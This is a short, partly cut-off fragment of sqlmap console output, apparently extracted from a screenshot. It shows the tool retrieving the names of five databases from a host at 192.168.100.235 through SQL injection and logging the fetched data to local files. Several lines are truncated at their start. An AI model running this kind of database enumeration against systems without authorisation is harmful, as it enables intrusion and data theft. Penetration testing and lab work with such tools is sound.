 ption '--threads' for faster data retrieval
[20:50:07] [INFO] retrieved: 5
[20:50:08] [INFO] retrieved: information_schema
[20:50:26] [INFO] retrieved: customdb
[20:50:35] [INFO] retrieved: data
[20:50:41] [INFO] retrieved: mysql
[20:50:46] [INFO] retrieved: test
available databases [5]:
[*] customdb
[*] data
[*] information_schema
[*] mysql
[*] test
[20:50:51] [WARNING] cannot properly display Unicode character
S command prompt (http://bugs.python.org/issue1602). All unhan
ll result in replacement with '?' character. Please, find prop
sentation inside corresponding output files.
[20:50:51] [INFO] fetched data logged to text files under 'F:\
\????\sqlmap\sqlmap\output\192.168.100.235'
[*] shutting down at 20:50:51